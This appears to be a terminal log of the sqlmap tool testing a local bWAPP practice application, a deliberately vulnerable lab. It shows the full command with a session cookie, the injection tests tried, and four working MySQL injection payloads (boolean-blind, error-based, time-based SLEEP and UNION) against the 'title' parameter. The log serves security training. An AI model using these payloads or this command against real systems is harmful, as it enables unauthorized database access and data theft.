 $ sqlmap --batch --dbms=mysql --cookie="PHPSESSID=nq8eas9rrt2rbmfvqhn6hsh9l2; security_level=0" -u "http://local.bwapp.com/sqli_1.php?t
itle=testsqli&action=search" -p title
         _
 ___ ___| |_____ ___ ___  {1.0-dev-nongit-201601020a89}
|_ -| . | |     | .'| . |
|___|_  |_|_|_|_|__,|  _|
      |_|           |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibilit
y to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage
 caused by this program
[*] starting at 13:58:17
[13:58:17] [WARNING] using '/home/gwen/.sqlmap/output' as the output directory
[13:58:17] [INFO] testing connection to the target URL
[13:58:17] [INFO] checking if the target is protected by some kind of WAF/IPS/IDS
[13:58:17] [INFO] testing if the target URL is stable
[13:58:18] [INFO] target URL is stable
[13:58:18] [INFO] heuristic (basic) test shows that GET parameter 'title' might be injectable (possible DBMS: 'MySQL')
[13:58:18] [INFO] heuristic (XSS) test shows that GET parameter 'title' might be vulnerable to XSS attacks
[13:58:18] [INFO] testing for SQL injection on GET parameter 'title'
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] Y
[13:58:18] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[13:58:18] [WARNING] reflective value(s) found and filtering out
[13:58:18] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause (MySQL comment)'
[13:58:19] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (MySQL comment)'
[13:58:19] [INFO] GET parameter 'title' seems to be 'OR boolean-based blind - WHERE or HAVING clause (MySQL comment)' injectable
[13:58:19] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause'
[13:58:19] [INFO] testing 'MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause'
[13:58:19] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[13:58:19] [INFO] testing 'MySQL >= 5.1 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[13:58:19] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (UPDATEXML)'
[13:58:19] [INFO] testing 'MySQL >= 5.1 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (UPDATEXML)'
[13:58:19] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXP)'
[13:58:19] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE, HAVING clause (EXP)'
[13:58:19] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)'
[13:58:19] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE, HAVING clause (BIGINT UNSIGNED)'
[13:58:19] [INFO] testing 'MySQL >= 4.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause'
[13:58:19] [INFO] testing 'MySQL >= 4.1 OR error-based - WHERE, HAVING clause'
[13:58:19] [INFO] testing 'MySQL OR error-based - WHERE or HAVING clause'
[13:58:19] [INFO] GET parameter 'title' is 'MySQL OR error-based - WHERE or HAVING clause' injectable
[13:58:19] [INFO] testing 'MySQL inline queries'
[13:58:19] [INFO] testing 'MySQL > 5.0.11 stacked queries (SELECT - comment)'
[13:58:19] [INFO] testing 'MySQL > 5.0.11 stacked queries (SELECT)'
[13:58:19] [INFO] testing 'MySQL > 5.0.11 stacked queries (comment)'
[13:58:19] [INFO] testing 'MySQL > 5.0.11 stacked queries'
[13:58:19] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query - comment)'
[13:58:19] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query)'
[13:58:19] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (SELECT)'
[13:58:19] [INFO] testing 'MySQL >= 5.0.12 OR time-based blind (SELECT)'
[13:58:20] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (SELECT - comment)'
[13:58:30] [INFO] GET parameter 'title' seems to be 'MySQL >= 5.0.12 AND time-based blind (SELECT - comment)' injectable
[13:58:30] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[13:58:30] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[13:58:30] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) t
echnique found
[13:58:30] [INFO] target URL appears to be UNION injectable with 7 columns
[13:58:30] [INFO] GET parameter 'title' is 'MySQL UNION query (NULL) - 1 to 20 columns' injectable
[13:58:30] [WARNING] in OR boolean-based injections, please consider usage of switch '--drop-set-cookie' if you experience any problems
 during data retrieval
GET parameter 'title' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 152 HTTP(s) requests:
---
Parameter: title (GET)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
    Payload: title=-9570' OR 6154=6154#&action=search
    Type: error-based
    Title: MySQL OR error-based - WHERE or HAVING clause
    Payload: title=-7204' OR 1 GROUP BY CONCAT(0x717a6b6a71,(SELECT (CASE WHEN (6891=6891) THEN 1 ELSE 0 END)),0x716a7a7671,FLOOR(RAND(
0)*2)) HAVING MIN(0)#&action=search
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT - comment)
    Payload: title=testsqli' AND (SELECT * FROM (SELECT(SLEEP(5)))vRqX)#&action=search
    Type: UNION query
    Title: MySQL UNION query (NULL) - 7 columns
    Payload: title=testsqli' UNION ALL SELECT NULL,NULL,NULL,CONCAT(0x717a6b6a71,0x796856634b4b47426552685347784f7243416e4c796b4d4d7552
45664c6f42685563724c43434858,0x716a7a7671),NULL,NULL,NULL#&action=search
---
[13:58:30] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian
web application technology: Apache 2.4.10
back-end DBMS: MySQL 5.0.12
[13:58:30] [INFO] fetched data logged to text files under '/home/gwen/.sqlmap/output/local.bwapp.com'
[*] shutting down at 13:58:30